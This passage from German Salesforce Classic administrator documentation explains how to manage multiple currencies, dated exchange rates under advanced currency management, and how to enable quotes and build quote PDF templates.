
**•** Standardmäßig beruhen alle konvertierten Beträge in Ihrer Organisation auf den aktuellen Wechselkursen, die für Ihre Organisation definiert sind. Wechselkurse müssen manuell festgelegt und aktualisiert werden. Durch eine Änderung des Devisenkurses werden automatisch die konvertierten Beträge in allen Datensätzen geändert, auch bei geschlossenen Opportunities.

Sie haben auch die Möglichkeit, datierte Devisenkurse zu verwenden, indem Sie mithilfe des [erweiterten Währungsmanagements](#page-2086-0) den Devisenkursverlauf protokollieren. Das erweitere Währungsmanagement ermöglicht Ihnen das Pflegen einer Liste mit Devisenkursen nach Datumsbereich. Die konvertierten Währungsbeträge in Opportunities werden, unabhängig von der Opportunity-Phase, auf der Grundlage des angegebenen Schlusstermins angezeigt. Wenn der Schlusstermin auf einen anderen Devisenkurszeitraum geändert wird, wirkt sich die Änderung des Schlusstermins auf konvertierte Beträge aus.

Anmerkung: Datierte Devisenkurse werden nicht bei der Prognoseerstellung, bei Währungsfeldern in anderen Objekten oder Währungsfeldern in anderen Berichtstypen verwendet.

#### SIEHE AUCH:

<span id="page-2085-0"></span>[Aktivieren der Funktion "Mehrere Währungen"](#page-2083-0) [Verwalten mehrerer Währungen](#page-2082-0) [Informationen zum erweiterten Währungsmanagement](#page-2086-0)

#### Aktivieren und Deaktivieren von Währungen

Geben Sie bei Organisationen mit mehreren Währungen an, welche Währungen unterstützt werden, indem Sie Währungen aktivieren oder deaktivieren.

- **• Aktive Währungen** stellen Länder dar, in denen Ihre Organisation tätig ist. In Opportunities, Prognosen und anderen Elementen können nur aktive Währungen eingegeben werden. Nach dem Aktivieren einer Währung kann diese nicht mehr endgültig gelöscht werden.
- **• Inaktive Währungen** sind Währungen, die von Ihrer Organisation nicht mehr verwendet werden. Sie können über vorhandene Datensätze verfügen, die inaktive Währungen verwenden. Es können jedoch keine neuen Beträge eingegeben werden, die inaktive Währungen verwenden.

So aktivieren Sie neue Währungen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus.
- **2.** Klicken Sie in der Themenliste "Aktive Währungen" auf **Neu**.
- **3.** Wählen Sie eine Währung aus. Währungen werden anhand des ISO-Währungscodes alphabetisch aufgeführt.
- **4.** Geben Sie den Umrechnungskurs der entsprechenden Währung zu Ihrer Unternehmenswährung ein.
- **5.** Legen Sie fest, wie viele Dezimalstellen für Beträge, die in dieser Währung angegeben werden, angezeigt werden sollen.
- **6.** Klicken Sie auf **Speichern**.

Um eine Währung aus der Liste inaktiver Währungen zu aktivieren, klicken Sie neben der Währung auf **Aktivieren**.

Um eine Währung zu deaktivieren, klicken Sie neben der Währung auf **Deaktivieren**. Sie können die Firmenwährung nicht deaktivieren. Durch die Deaktivierung einer Währung werden Beträge in Einträgen, die in dieser Währung ausgewiesen sind, nicht verändert. Sie können jedoch keine neuen Beträge in der inaktiven Währung eingeben.

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

Anmerkung: Wenn Sie eine Währung deaktivieren, die als die persönliche Währung eines Benutzers eingerichtet ist, wird die Unternehmenswährung automatisch zur Währung des Benutzers.

#### SIEHE AUCH:

[Verwalten mehrerer Währungen](#page-2082-0) [Bearbeiten von Umrechnungskursen](#page-365-0) [Informationen zum erweiterten Währungsmanagement](#page-2086-0)

# <span id="page-2086-0"></span>Informationen zum erweiterten Währungsmanagement

Mit dem erweiterten Währungsmanagement können Sie datierte Devisenkurse innerhalb von Opportunities mithilfe von Salesforce verwalten. Mit datierten Devisenkursen können Sie einen Wechselkurs einem bestimmten Datumsbereich zuordnen. Beispiel: Laut Devisenkurs vom 1. Januar entsprach 1 EUR einem Wert von 1,29 USD, am 1. Februar änderte er sich jedoch, sodass nun 1 EUR einem Wert von 1,32 USD entsprach. Für Ihre Opportunities, die zwischen dem 1. Januar und dem 1. Februar abgeschlossen wurden, gilt der erste Devisenkurs (1 = 1,29), für die Opportunities, die nach dem 1. Februar abgeschlossen wurden, wird jedoch der zweite Devisenkurs verwendet (1 = 1,32).

Datierte Devisenkurse sind durch ein Startdatum und einen Wechselkurs definiert. Jeder Kurs gilt entweder unbegrenzt oder bis zu dem Tag vor dem nächsten Startdatum für die betreffende Währung. Die Zeit zwischen einem Startdatum und dem nächsten Startdatum wird als Datumsbereich des Devisenkurses bezeichnet. Diese Bereiche können jeden beliebigen Zeitraum umfassen, von nur einem einzigen Tag bis hin zu unbegrenzter Dauer.

Informationen zum Aktivieren und Deaktivieren des erweiterten Währungsmanagements finden Sie unter [Aktivieren oder Deaktivieren des erweiterten Währungsmanagements](#page-2087-1) auf Seite 2082.

Bei der ersten Aktivierung des erweiterten Währungsmanagements werden die bestehenden Devisenkurse automatisch zum ersten Satz datierter Devisenkurse. Diese Kurse gelten so lange, bis Sie einen anderen Satz von Devisenkursen definieren. Weitere Informationen finden Sie unter [Bearbeiten datierter Devisenkurse](#page-2089-0) auf Seite 2084.

Wenn Sie das erweiterte Währungsmanagement deaktivieren, werden bei allen Währungsumrechnungen statische Wechselkurse verwendet. Weitere Informationen finden Sie unter [Bearbeiten von Umrechnungskursen](#page-365-0) auf Seite 2083.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren des erweiterten Währungsmanagements:

**•** "Anwendung anpassen"

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

**•** "Anwendung anpassen"

Anmerkung: Datierte Devisenkurse werden zwar in Lightning Experience und Salesforce1 nicht unterstützt, jedoch sind einige eingeschränkte Funktionen verfügbar. Bei Opportunities wird der richtige Betrag angezeigt, wenn das Feld "CloseDate" im Seitenlayout für Opportunities vorhanden ist. Da Seitenlayouts steuern, wem in Datensätzen was angezeigt wird, wird nur Benutzern, denen dieses Seitenlayout zugewiesen ist, der richtige Betrag angezeigt. Anderenfalls gibt der angezeigte Betrag den ursprünglichen Betrag vor Anwendung eines datierten Devisenkurses wieder.

### Überlegungen zum erweiterten Währungsmanagement

- **•** Datierte Devisenkurse werden verwendet für: Opportunities, Opportunityprodukte, Opportunity-Produktpläne, Kampagnen-Opportunityfelder, Opportunity-Aufteilungen und für Berichte, die sich auf diese Objekte und Felder beziehen. Datierte Devisenkurse werden nicht bei der Prognoseerstellung, bei Währungsfeldern in anderen Objekten oder Währungsfeldern in anderen Berichtstypen verwendet.
- **•** In Organisationen, bei denen das erweiterte Währungsmanagement aktiviert ist, werden Rollup-Zusammenfassungsfelder zwischen zwei Objekten des erweiterten Währungsmanagements unterstützt. Beispielsweise werden Rollup-Zusammenfassungsfelder von

einem Opportunity-Belegposten zu dessen Opportunity-Objekt unterstützt, da beide für das erweiterte Währungsmanagement aktiviert sind. Wenn Sie das erweiterte Währungsmanagement aktivieren, können Sie keine Rollup-Zusammenfassungsfelder erstellen, die die Währung für das Opportunity-Objekt in Richtung des Accountobjekts berechnen, und Sie können nicht nach dem Feld für die Opportunity-Währung für das Account-Objekt filtern. Alle bestehenden währungsbezogenen Rollup-Zusammenfassungsfelder für das Opportunity-Objekt sind deaktiviert und ihre Werte werden nicht mehr berechnet. Wenn Ihr Unternehmen das erweiterte Währungsmanagement aktiviert, sollten Sie alle währungsbezogenen Rollup-Zusammenfassungsfelder löschen, die Opportunities und Accounts oder Opportunities und benutzerdefinierte Objekte verwenden.

- **•** Kampagnen-Opportunityfelder verwenden datierte Devisenkurse für die Berechnung des Betrags in der Unternehmenswährung, werden jedoch nicht zum Konvertieren dieser Beträge in die Benutzerwährung eingesetzt.
- **•** Objektübergreifende Formeln verwenden stets statische Wechselkurse für die Währungsumrechnung.
- **•** Wenn das erweiterte Währungsmanagement aktiviert ist, können Sie Visualforce-Seiten, die <apex:inputField>- oder <apex:outputField>-Komponenten verwenden, nicht an Währungsfelder binden, die erweitertes Währungsmanagement unterstützen.

SIEHE AUCH:

<span id="page-2087-1"></span>[Verwalten mehrerer Währungen](#page-2082-0) [Aktivieren und Deaktivieren von Währungen](#page-2085-0)

## <span id="page-2087-0"></span>Aktivieren oder Deaktivieren des erweiterten Währungsmanagements

Aktivieren des erweiterten Währungsmanagements:

- **1.** Aktivieren Sie für Ihr Unternehmen mehrere Währungen. Weitere Informationen finden Sie unter [Verwalten mehrerer Währungen](#page-2082-0) auf Seite 2077.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus.
- **3.** Klicken Sie auf **Aktivieren**.
- **4.** Wenn Sie zur Eingabe aufgefordert werden, wählen Sie Ja, ich möchte das erweiterte Währungsmanagement aktivieren aus und klicken Sie auf **Aktivieren**.

Bei der ersten Aktivierung des erweiterten Währungsmanagements werden die bestehenden Devisenkurse automatisch zum ersten Satz datierter Devisenkurse. Diese Kurse gelten so lange, bis Sie einen anderen Satz von Devisenkursen definieren.

Deaktivieren des erweiterten Währungsmanagements:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus.
- **2.** Klicken Sie auf **Deaktivieren**.
- **3.** Wenn Sie zur Eingabe aufgefordert werden, wählen Sie Ja, ich möchte das erweiterte Währungsmanagement deaktivieren aus und klicken Sie auf **Deaktivieren**.

Wenn Sie das erweiterte Währungsmanagement deaktivieren, werden bei allen Währungsumrechnungen statische Wechselkurse verwendet. Weitere Informationen finden Sie unter [Bearbeiten von Umrechnungskursen](#page-365-0) auf Seite 2083.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

### NUTZERBERECHTIGUNGEN

Aktivieren des erweiterten Währungsmanagements:
Wenn das erweiterte Währungsmanagement aktiviert ist, können Visualforce <apex:inputField>- und <apex:outputField>-Komponenten keine Währungsfelder anzeigen.

#### SIEHE AUCH:

[Informationen zum erweiterten Währungsmanagement](#page-2086-0)

# Bearbeiten von Umrechnungskursen

Sie können statische Devisenkurse zwischen Ihren aktiven und inaktiven Währungen und der Unternehmenswährung verwalten, indem Sie die Umrechnungskurse bearbeiten. Diese Devisenkurse gelten für alle im Unternehmen verwendeten Währungsfelder. Neben diesen Umrechnungskursen verwenden einige Organisationen auch datierte Devisenkurse für Opportunities und Opportunity-Produkte.

- **1.** Suchen Sie unter Setup nach "Währungen verwalten".
- **2.** Wenn Sie das erweiterte Währungsmanagement verwenden, klicken Sie auf **Währungen verwalten**.
- **3.** Klicken Sie in der Liste "Aktive Währungen" oder "Inaktive Währungen" auf **Kurse bearbeiten**.
- **4.** Geben Sie den Umrechnungskurs zwischen jeder einzelnen Währung und Ihrer Unternehmenswährung ein.
- **5.** Klicken Sie auf **Speichern**.

Wenn Sie die Umrechnungskurse ändern, werden Beträge in der jeweiligen Währung anhand der neuen Kurse aktualisiert. Frühere Umrechnungskurse werden nicht gespeichert. Für Umrechnungen innerhalb von Opportunities, Prognosen und anderen Beträgen werden die aktuellen Umrechnungskurse verwendet.

Wenn das erweiterte Währungsmanagement in Ihrem Unternehmen verwendet wird, können Sie auch datierte Devisenkurse für Währungsfelder bei Opportunities und Opportunity-Produkte verwalten.

## Anmerkung:

- **•** Umsatzrückgänge oder -steigerungen auf Grund von Währungsschwankungen können nicht nachverfolgt werden.
- **•** Die Änderung von Devisenkursen zieht eine umfangreiche Neuberechnung von Rollup-Zusammenfassungsfeldern nach sich. Diese Neuberechnung kann je nach Anzahl der betroffenen Datensätze bis zu 30 Minuten in Anspruch nehmen.
- **•** Sie können einen Devisenkurs auch über die API ändern. Wenn jedoch eine andere Neuberechnung der Rollup-Zusammenfassung für dasselbe Währungsfeld ausgeführt wird, wirkt sich das Alter dieses Auftrags auf den von Ihnen ausgelösten Neuberechnungsauftrag aus. Folgendes geschieht, wenn Sie eine Wechselkursänderung über die API anfordern und gerade ein zugehöriger Auftrag ausgeführt wird.
	- **–** Wenn die andere Neuberechnung für dasselbe Währungsfeld vor weniger als 24 Stunden gestartet wurde, wird Ihre Wechselkursänderung nicht gespeichert. Sie können es später erneut versuchen oder stattdessen den Wechselkurs über "Währungen verwalten" in Setup ändern. Beim Initiieren der Änderung über Setup wird der alte Auftrag angehalten und die Ausführung Ihrer Neuberechnung ausgelöst.
	- **–** Wenn die andere Neuberechnung vor mehr als 24 Stunden gestartet wurde, können Sie Ihre Wechselkursänderung speichern und Ihr Auftrag wird gestartet.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

Den Status Ihres Neuberechnungsauftrags können Sie in Setup auf der Seite "Hintergrundaufträge" überprüfen.

### SIEHE AUCH:

[Festlegen Ihrer persönlichen oder der organisationsweiten Währung](#page-363-0) [Informationen zum erweiterten Währungsmanagement](#page-2086-0) [Verwalten mehrerer Währungen](#page-2082-0) [Aktivieren und Deaktivieren von Währungen](#page-2085-0)

## Bearbeiten datierter Devisenkurse

Hinzufügen neuer datierter Devisenkurse:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus.
- **2.** Klicken Sie auf **Datierte Devisenkurse verwalten**.
- **3.** Klicken Sie auf **Neue Devisenkurse**.
- **4.** Geben Sie das Datum ein, an dem der Devisenkurs in Kraft tritt.
- **5.** Geben Sie die Devisenkurse ein.
	- Anmerkung: Standardmäßig ist der aktuelle Devisenkurs eingetragen. Wenn Sie für eine Währung keinen neuen Devisenkurs festlegen möchten, löschen Sie den Devisenkurs (lassen Sie das Feld leer).
- **6.** Klicken Sie auf **Speichern**, um die neuen datierten Devisenkurse zu speichern.

Anzeigen bestehender datierter Devisenkurse:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus.
- **2.** Klicken Sie auf **Datierte Devisenkurse verwalten**.
- **3.** Wählen Sie den anzuzeigenden Datumsbereich aus, entweder indem Sie das Datum eingeben und auf **Los!** klicken oder indem Sie **Voriger Bereich** oder **Nächster Bereich** auswählen.

Löschen eines datierten Devisenkurses für eine bestimmte Währung:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus.
- **2.** Klicken Sie auf **Datierte Devisenkurse verwalten**.
- **3.** Klicken Sie auf den Namen der zu bearbeitenden Währung.
- **4.** Klicken Sie neben dem zu löschenden Bereich auf **Entf**.

Wenn der gewünschte Bereich nicht angezeigt wird, geben Sie ihn in den Feldern für Alle Kurse anzeigen mit Startdatum zwischen ein und klicken Sie auf **Los!**.

Bearbeiten der datierten Devisenkurse für eine bestimmte Währung:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus.
- **2.** Klicken Sie auf **Datierte Devisenkurse verwalten**.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

- **3.** Klicken Sie auf den Namen des zu bearbeitenden Währung.
- **4.** Klicken Sie neben dem Datumsbereich, den Sie bearbeiten möchten, auf **Bearbeiten**. Wenn der gewünschte Bereich nicht angezeigt wird, geben Sie ihn in den Feldern für Alle Kurse anzeigen mit Startdatum zwischen ein und klicken Sie auf **Los!**.
- **5.** Bearbeiten Sie den Wechselkurs, indem Sie den neuen Wert für den Datumsbereich festlegen und klicken Sie auf **Speichern**.

SIEHE AUCH:

[Informationen zum erweiterten Währungsmanagement](#page-2086-0) [Verwalten mehrerer Währungen](#page-2082-0) [Aktivieren und Deaktivieren von Währungen](#page-2085-0)

# Aktivieren und Anpassen von Angeboten

# Aktivieren von Angeboten

Erleichtern Sie es Ihren Vertriebsmitarbeitern, Ihren Kunden die Preise der von Ihren Unternehmen angebotenen Produkte und Services anzuzeigen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Angebotseinstellungen* ein und wählen Sie dann **Angebotseinstellungen** aus.
- **2.** Wählen Sie Angebote aktivieren aus.
- **3.** Speichern Sie Ihre Änderungen.
- **4.** Wählen Sie Opportunity-Layout aus, um im standardmäßigen Opportunity-Seitenlayout die Themenliste "Angebote" anzuzeigen.
- **5.** Wählen Sie zum Hinzufügen der Themenliste "Angebote" zu allen der von Benutzern angepassten Opportunity-Seitenlayouts An benutzerspezifische Anpassung der Themenlisten hängen aus.
- **6.** Speichern Sie Ihre Änderungen.
- Anmerkung: Die Funktion "Angebote" kann in den folgenden Fällen nicht deaktiviert werden:
	- **•** Wenn Ihre Datensätze Verweise auf Angebote, Angebotsbelegposten oder Angebots-PDFs aus Anwendungsanpassungen, einschließlich Formelfeldern, Auslösern, Workflowregeln und Genehmigungsprozessen, aufweisen. Entfernen Sie diese Verweise, bevor Sie versuchen, die Funktion zu deaktivieren.
	- **•** Wenn das Angebot mit einer Opportunity synchronisiert wird. Halten Sie auf der Detailseite der synchronisierten Angebote die Synchronisierung an, bevor Sie versuchen, die Funktion zu deaktivieren.

SIEHE AUCH:

[Angebote](#page-1586-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Aktivieren oder Deaktivieren von Angeboten:

# Angebotsvorlagen

Mithilfe von Angebotsvorlagen können Sie die Art und Weise anpassen, wie Ihre Vertriebsmitarbeiter Angebote für Produkte und Services Ihres Unternehmens erstellen. Die Vertriebsmitarbeiter können Standard- oder benutzerdefinierte Angebotsvorlagen aus ihren Angebotsdatensätzen auswählen, Angebots-PDFs generieren und sie per E-Mail an die Kunden senden.

### [Überlegungen zum Erstellen von Angebotsvorlagen](#page-2091-0)

Vor dem Erstellen einer Angebotsvorlage sollten Sie ein paar wichtige Punkte berücksichtigen.

### [Erstellen von, Anzeigen der Vorschau für und Aktivieren von Angebotsvorlagen](#page-2092-0)

Definieren Sie das Erscheinungsbild der Angebots-PDFs Ihres Unternehmens, indem Sie Vorlagen erstellen, die von Ihren Vertriebsmitarbeitern beim Erstellen von Angebots-PDFs ausgewählt werden können.

### [Erweitern von Angebotsvorlagen](#page-2093-0)

<span id="page-2091-0"></span>Fügen Sie nach dem Erstellen einer Angebotsvorlage Funktionen hinzu, um sie zu erweitern.

# Überlegungen zum Erstellen von Angebotsvorlagen

Vor dem Erstellen einer Angebotsvorlage sollten Sie ein paar wichtige Punkte berücksichtigen.

- **•** In Angebots-PDFs werden von rechts nach links geschriebene Sprachen nicht unterstützt. Der Text wird auf der linken Seite der Seite ausgerichtet.
- **•** Bei Unicode-Sprachen wie Arabisch und Japanisch steht die Textformatierung im Text-/Bildfeld nicht zur Verfügung. Um diese Sprachen im Nur-Text-Modus sichtbar zu machen, wenden Sie sich an Salesforce und bitten Sie darum, dass die Funktion für die Unterstützung fremdsprachlicher Zeichen für Rich-Text-Bereichsfelder in Angebots-PDFs aktiviert wird.
- **•** Die erweiterte Währungsverwaltung steht in Angeboten nicht zur Verfügung.
- **•** Die maximale Anzahl an Zeichen, die Sie in der Angebotsvorlage Text-/Bildfeld verwenden können, ist 32.000, einschließlich der verborgenen HTML-Zeichen, die zur Textformatierung dienen.
- **•** Manchmal wird ein Feld weder in der Palette der Angebotsvorlagen noch in einer aus einer Vorlage erstellten PDF angezeigt.
	- **–** Wenn der Standardwert für das Feld 255 Zeichen überschreitet, können Angebotsvorlagen weder Textbereiche noch Textfelder umfassen.
	- **–** Wenn ein Benutzer aufgrund der Einstellungen für die Feldebenensicherheit ein Feld weder anzeigen noch aktualisieren kann, wird das betreffende Feld nicht in den aus einer Vorlage erstellten PDFs angezeigt, selbst wenn die Vorlage dieses Feld enthält. Schreibgeschützte Felder werden in PDFs angezeigt.
	- **–** Felder, die in einem Angebotsseitenlayout angezeigt werden, aber keine Daten für ein bestimmtes Angebot aufweisen, werden zwar in der Palette der Angebotsvorlagen angezeigt, nicht aber bei der Erstellung einer PDF.
	- **–** Angebotsbelegpostenfelder, die keine Daten enthalten, werden nicht als Spalten in einer Liste angezeigt, wenn eine PDF erstellt wird. Dies ist selbst dann der Fall, wenn die Vorlage das entsprechende Feld enthält. Wenn beispielsweise kein Angebotsbelegposten einen Rabatt anbietet, wird die Spalte Rabatt nicht angezeigt. Auch dann nicht, wenn das Feld Rabatt in der Liste enthalten ist.
	- **–** Falls eine Themenliste im Seitenlayout eines Angebots nicht vorhanden ist, wird sie weder in der Vorlagenpalette angezeigt noch in den PDFs der Angebote, die dieses Seitenlayout verwenden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

- **–** Wenn die Währung eines Produkts für eine Opportunity sich von der Währung des Benutzers in einem Unternehmen mit mehreren Währungen unterscheidet, werden Währungsfelder für Angebote und Angebotsbelegposten in beiden Währungen angezeigt. Die Währung des Produkts wird zur Währung des Benutzers konvertiert und der konvertierte Betrag wird in Klammern angezeigt. Felder in benutzerdefinierten Angebotsberichten werden in der Währung des Berichts angezeigt. Zu den Währungsfeldern zählen Zwischensumme, Steuer und Gesamtübersicht.
- **–** Wenn Sie für Ihre Salesforce-Organisation eine Sandbox vom Typ Developer oder Developer Pro erstellen, können Vorlagen mit Text-/Bildfeldern nicht zum Bearbeiten in der Sandbox geöffnet werden.
- **•** Felder in Abschnitten haben eine andere Ausrichtung als Spalten in Listen. Wenn Sie einen Abschnitt für Gesamtsummen unter einer Liste platzieren, werden die zugehörigen Werte demnach nicht direkt unter den Listenwerten ganz rechts ausgerichtet. Angenommen, Ihre Vorlage enthält eine Liste mit Angebotsbelegposten, die ganz rechts eine Spalte Gesamtpreis aufweist, in der jeweils der Gesamtpreis für die einzelnen Angebotsbelegposten aufgeführt ist. Wenn Sie einen Abschnitt für Gesamtsummen unter der Liste hinzufügen und die Felder Zwischensumme, Gesamtpreis und Gesamtsumme einschließen, zeigen die entsprechenden Werte die Gesamtsummen für alle Angebotsbelegposten an, diese Summen werden aber nicht direkt unter der Spalte "Gesamtpreis" in der Liste angezeigt.

### <span id="page-2092-0"></span>SIEHE AUCH:

[Erstellen von, Anzeigen der Vorschau für und Aktivieren von Angebotsvorlagen](#page-2092-0)

## Erstellen von, Anzeigen der Vorschau für und Aktivieren von Angebotsvorlagen

Definieren Sie das Erscheinungsbild der Angebots-PDFs Ihres Unternehmens, indem Sie Vorlagen erstellen, die von Ihren Vertriebsmitarbeitern beim Erstellen von Angebots-PDFs ausgewählt werden können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann unter "Angebote" die Option **Vorlagen** aus.
- **2.** Klicken Sie auf **Neu** und wählen Sie dann eine Vorlage wie die *Standardvorlage* aus, auf der Ihre neue Vorlage basieren soll.
- **3.** Benennen Sie Ihre neue Vorlage und klicken Sie dann auf **Speichern**.
- **4.** Ziehen Sie im Vorlageneditor die gewünschten Elemente hinein und tragen Sie dann die Details ein. Zum Hinzufügen der folgenden Elemente:
	- **•** Ein oder mehr Angebotsfelder oder Felder aus verwandten Objekten verwenden Sie einen Abschnitt und fügen Sie diesem Felder hinzu.
	- **•** Text, der bearbeitet und formatiert werden kann, wie beispielsweise die allgemeinen Geschäftsbedingungen – verwenden Sie Text-/Bildfeld.
	- **•** Ein Bild, beispielsweise das Firmenlogo verwenden Sie Text-/Bildfeld.
	- **•** Eine Tabelle mit Angebotsfeldern oder Feldern aus einem anderen Objekt, wie beispielsweise einem Angebotsbelegposten – verwenden Sie eine Liste.
- **5.** Klicken Sie auf **Schnellspeicherung**, um Ihre Änderungen zu speichern und die Bearbeitung der Vorlage fortzusetzen.
- **6.** Klicken Sie auf **Speichern und Vorschau**, um sicherzustellen, dass die von den Benutzern erstellten Angebots-PDFs Ihren Vorstellungen entsprechend aussehen.

In der Vorschau werden Vorlagen in der Profilansicht des Systemadministrators angezeigt. In Vorschau und Vorlage werden sämtlicher Rich-Text und sämtliche Bilder, die Sie hinzugefügt haben, angezeigt. Sonstige Daten werden simuliert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Erstellen von Angebotsvorlagen:

**•** "Anwendung anpassen"

Anzeigen von Angebotsvorlagen:



Wichtig: Mit **Speichern und Vorschau** werden Änderungen an Ihrer Vorlage gespeichert. Sie können sie also nach der Vorschau nicht mehr rückgängig machen.

- **7.** Klicken Sie auf **Speichern**, wenn Sie fertig sind.
- 8. Kehren Sie zur Seite "Angebotsvorlagen" zurück und klicken Sie dann auf Aktivieren.

### SIEHE AUCH:

[Erweitern von Angebotsvorlagen](#page-2093-0) [Angebotsvorlagenfelder](#page-2098-0)

### <span id="page-2093-0"></span>Erweitern von Angebotsvorlagen

Fügen Sie nach dem Erstellen einer Angebotsvorlage Funktionen hinzu, um sie zu erweitern.

### [Hinzufügen von Rich Text zu einer Angebotsvorlage](#page-2094-0)

Verwenden Sie formatierbaren Text im Textteil oder in der Kopf- oder Fußzeile Ihrer Angebotsvorlage, beispielsweise die Unternehmensadresse oder die Nutzungsbedingungen.

### [Hinzufügen einer Liste zu einer Angebotsvorlage](#page-2094-1)

Sie können Felder aus den Angebotsbelegposten sowie sämtliche andere standardmäßige oder benutzerdefinierte Objekte, die eine Nachschlagebeziehung mit dem Angebotsobjekt aufweisen, anordnen und anzeigen. Die hinzugefügte Liste hat die Form einer Tabelle, in der die Feldnamen in Spalten angezeigt werden.

#### [Hinzufügen eines Bilds zu einer Angebotsvorlage](#page-2095-0)

Zeigen Sie ein Bild wie Ihr Unternehmenslogo im Textteil, in der Kopf- oder Fußzeile Ihrer Angebotsvorlage an.

[Hinzufügen eines Abschnitts für Gesamtsummen zu einer Angebotsvorlage](#page-2096-0)

Schließen Sie Zwischensummen und Gesamtsummen für Ihr Angebot ein.

### [Hinzufügen eines Signaturblocks zu einer Angebotsvorlage](#page-2097-0)

Erstellen Sie Signatur- und Datumszeilen, damit Kunden ihre Angebote einfach unterzeichnen können.

### [Richtlinien für das Verwenden des Angebotsvorlageneditors](#page-2097-1)

Weitere Informationen über das Erstellen und Bearbeiten von Angebotsvorlagen finden Sie in den wichtigen Richtlinien.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

## <span id="page-2094-0"></span>Hinzufügen von Rich Text zu einer Angebotsvorlage

Verwenden Sie formatierbaren Text im Textteil oder in der Kopf- oder Fußzeile Ihrer Angebotsvorlage, beispielsweise die Unternehmensadresse oder die Nutzungsbedingungen.

- **1.** Ziehen Sie ein Text-/Bildfeld an die gewünschte Position in der Kopfzeile, der Fußzeile oder einem beliebigen Abschnitt im Haupttext.
- **2.** Geben oder fügen Sie den gewünschten Text in das Feld ein.
- **3.** Formatieren Sie den Text nach Bedarf.
- **4.** Klicken Sie auf **OK**.

### SIEHE AUCH:

[Richtlinien für das Verwenden des Angebotsvorlageneditors](#page-2097-1) [Hinzufügen eines Bilds zu einer Angebotsvorlage](#page-2095-0) [Erweitern von Angebotsvorlagen](#page-2093-0)

### <span id="page-2094-1"></span>Hinzufügen einer Liste zu einer Angebotsvorlage

Sie können Felder aus den Angebotsbelegposten sowie sämtliche andere standardmäßige oder benutzerdefinierte Objekte, die eine Nachschlagebeziehung mit dem Angebotsobjekt aufweisen, anordnen und anzeigen. Die hinzugefügte Liste hat die Form einer Tabelle, in der die Feldnamen in Spalten angezeigt werden.

Eine Liste kann bis zu 10 Felder enthalten.

- $\boldsymbol{\beta}$ Anmerkung: Sie können der Kopf- oder Fußzeile Ihrer Angebotsvorlage keine Listen hinzufügen.
- **1.** Ziehen Sie eine Liste aus der Palette in die Vorlage.
- **2.** Geben Sie einen Titel für die Liste ein. Wählen Sie **Titel ausblenden** aus, um den Titel in der Vorlage oder PDF auszublenden.
- **3.** Wählen Sie im Feld Objekt das Objekt aus, dessen Felder in der Liste angezeigt werden sollen.
- **4.** Verwenden Sie die **Hinzufügen** und **Entfernen**-Pfeile, um Spalten aus der Liste "Verfügbare Felder" in die Liste "Ausgewählte Felder" zu verschieben. Verwenden Sie die **Aufwärts**- und **Abwärts**-Pfeile, um die Reihenfolge der Spalten zu ändern.
- **5.** Klicken Sie auf **OK**.

SIEHE AUCH:

[Richtlinien für das Verwenden des Angebotsvorlageneditors](#page-2097-1) [Erweitern von Angebotsvorlagen](#page-2093-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen von Angebotsvorlagen:

**•** "Anwendung anpassen"

Anzeigen von Angebotsvorlagen:

